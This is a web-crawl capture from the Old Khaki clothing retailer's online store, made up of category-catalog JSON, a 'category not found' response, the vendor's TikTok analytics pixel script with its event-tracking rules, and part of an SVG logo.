Store"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Friends & Family Rewards","id":"more-about-us-friends-and-family","name":"Friends & Family Rewards","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-friends-and-family","name":"Friends & Family Rewards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Ffriends-and-family","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Store Directory","id":"more-about-us-store-directory","name":"Store Directory","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-store-directory","name":"Store Directory"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fstores\u002F?showMap=true&horizontalView=true&isForm=true","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Payment Partners","id":"more-about-us-payment-partners","name":"Payment Partners","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-payment-partners","name":"Payment Partners"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fpayment-information","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"more-about-us-made-better-journal-denim","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-made-better-journal-denim","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"More About Us","id":"more-about-us","name":"More About Us","onlineSubCategoriesCount":5,"parentCategoryId":"root","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Old-Khaki Storefront Catalog","onlineSubCategoriesCount":8,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fdeals-sale-women-tops\u002F","categoryId":"deals-sale-women-tops","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'deals-sale-women-tops' for site 'OK' could be found.","categoryId":"deals-sale-women-tops","siteId":"OK","isError":true,"message":"No category with ID 'deals-sale-women-tops' for site 'OK' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"deals-sale-women-tops","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Old Khaki","searchParams":{"refine":[null,"cgid=deals-sale-women-tops","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-ok-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-ok-production.mobify-storefront.com","bundleId":"1037","deployId":"1410353","deployTarget":"ok-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/welcome-modal?siteId=OK&locale=en-ZA
body_size: -423
content:
    
	 


	
    
 
	



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=CPP9PIBC77UE4CLNP820&lib=ttq
body_size: 3103
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["CPP9PIBC77UE4CLNP820"]="0d24f238-f7c9-11f0-b5f1-0200172425e3";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '0d25078a-f7c9-11f0-b5f1-0200172425e3';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":false,"EnrichIpv6V2":false,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":false,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,i,n,d,o,t){var u,a,l=g()._static_map||[{id:"MTBmYzFiNDExMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MTBmYzFiNDExMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MTBmYzFiNDExMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=l,a="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=u={"info":{"pixelCode":"CPP9PIBC77UE4CLNP820","name":"Old Khaki TT Pixel 2024","status":0,"setupMode":1,"partner":"GoogleTagManagerClient","advertiserID":"7363594991073263617","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{"oldkhaki.co.za":[{"version":"stable","rule_key":"oldkhaki.co.za","valueXpath":"//div[@class='css-eht5wg']","valueClass":"css-eht5wg","currency":{"val":"ZAR"}}]}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7429322193248583687,"pixel_event_id":7429322193248583687,"trigger_type":"CLICK","conditions":[{"rule_id":8142766,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"submit","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7382169638303580177,"pixel_event_id":7382169638303580177,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":7597928,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout-confirmation","dynamic_parameter":{"currency":"ZAR","value":".grand-total","contents":[{"content_id":".product-name","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320823636295687,"pixel_event_id":7429320823636295687,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142738,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout","dynamic_parameter":{"currency":"ZAR","value":".css-eht5wg \u003e .chakra-text:nth-child(2)","value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429321499720400904,"pixel_event_id":7429321499720400904,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142756,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"page/contact","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429324050226249735,"pixel_event_id":7429324050226249735,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142782,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"/search?q=","dynamic_parameter":{"contents":[{"content_id":"search|q","content_type":2,"content_name":"","content_from":1}]}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"CLICK","conditions":[{"rule_id":8142760,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(5)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320529951146002,"pixel_event_id":7429320529951146002,"trigger_type":"CLICK","conditions":[{"rule_id":8142732,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"add to bag","dynamic_parameter":{"currency":"ZAR","value":"closest$div.chakra-stack.css-n21gh5$children$p.chakra-text.css-1p0d1z9$","contents":[{"content_id":"closest$div.chakra-stack.css-n21gh5$children$h2.chakra-heading.css-1yak3hr$","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320622662107143,"pixel_event_id":7429320622662107143,"trigger_type":"CLICK","conditions":[{"rule_id":8142726,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"register","dynamic_parameter":{}},{"rule_id":8142775,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".css-1dxiei2:nth-child(3)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322663333593095,"pixel_event_id":7429322663333593095,"trigger_type":"CLICK","conditions":[{"rule_id":8142773,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"gift cards","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142566,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"stores/?showMap=true\u0026amp;horizontalView=true\u0026amp;isForm=true","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320428998492167,"pixel_event_id":7429320428998492167,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142720,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"products","dynamic_parameter":{"currency":"ZAR","value":".css-1p0d1z9","contents":[{"content_id":".css-1yak3hr","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429309033997205522,"pixel_event_id":7429309033997205522,"trigger_type":"CLICK","conditions":[{"rule_id":8142568,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(4)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(i=e.info)?void 0:i.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,i){i=g()[i];return i&&i[e]||{}}var v,m,i=g();i||(i=[],window&&(window[c()]=i)),Object.assign(u,{options:r(e,"_o")}),v=u,i._i||(i._i={}),(m=v.info.pixelCode)&&(i._i[m]||(i._i[m]=[]),Object.assign(i._i[m],v),i._i[m]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:i._li&&i._li[e]||""}),null!=(n=(d=i).instance)&&null!=(o=n.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,i,n){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?i:void 0,e=2<arguments.length?n:void 0,i=function(e,i){for(var n=0;n<e.length;n++)if(i.call(null,e[n],n))return e[n]}(l,function(e){for(var n=e.map,i=Object.keys(n),d=function(e){var i;return"JSBridge"===e?"external"!==(null==(i=g()._env)?void 0:i.env)===n[e]:!(!t[e]||!u[e])===n[e]},o=0;o<i.length;o++)if(!d.call(null,i[o],o))return!1;return!0});return i?"".concat(e,"main.").concat(i.id,".js"):"".concat(e,"main.").concat(l[0].id,".js")}(i._plugins,u.plugins,a),m=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=v,n.setAttribute("data-id",m),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(n,v))}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg
body_size: 1848
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#363736;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
